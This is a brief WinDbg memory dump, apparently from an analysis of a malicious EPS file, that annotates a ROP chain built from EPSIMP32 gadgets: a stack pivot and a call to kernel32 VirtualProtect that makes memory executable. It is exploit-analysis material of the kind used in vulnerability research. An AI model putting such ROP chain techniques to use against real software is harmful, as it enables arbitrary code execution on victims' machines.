 0:000> dd 02c0c840
02c0c840  00000900 00000000 5cdc9227 02c86ff0 // 0x900 File type
0:000> dds poi(02c86ff0) l10    // ROP
02c87022  00000000
02c87026  67aec86c EPSIMP32+0xc86c  // pop esi / ret
02c8702a  67b0a87e EPSIMP32+0x2a87e // xchg eax,esp /
                                    // add byte ptr [eax], al /
                                    // add byte ptr [eax], al /
                                    // pop esi / ret
02c8702e  67aeb6d5 EPSIMP32+0xb6d5  // ret 0C
02c87032  758d2dd5 kernel32!VirtualProtectStub
02c87036  00000000
02c8703a  00000000
02c8703e  00000000
02c87042  02cd0048
02c87046  02cd0048
02c8704a  00026a23
02c8704e  00000040
02c87052  02c871f0
02c87056  00000000
02c8705a  00000000
02c8705e  00000000